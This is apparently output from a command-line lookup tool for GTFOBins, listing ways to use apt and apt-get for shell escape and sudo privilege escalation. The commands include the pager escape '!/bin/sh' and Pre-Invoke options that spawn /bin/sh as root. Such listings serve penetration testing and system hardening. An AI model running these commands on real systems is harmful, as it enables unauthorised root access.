 ➜ ./gtfo -b apt
#gtfo
# This invokes the default pager, which is likely to be [`less`](/gtfobins/less/), other functions may apply.
Code:   apt-get changelog apt
        !/bin/sh
Type:   shell
# This invokes the default pager, which is likely to be [`less`](/gtfobins/less/), other functions may apply.
Code:   sudo apt-get changelog apt
        !/bin/sh
Type:   sudo
# For this to work the target package (e.g., `sl`) must not be installed.
Code:   TF=$(mktemp)
        echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
        sudo apt install -c $TF sl
Type:   sudo
# When the shell exits the `update` command is actually executed.
Code:   sudo apt update -o APT::Update::Pre-Invoke::=/bin/sh
Type:   sudo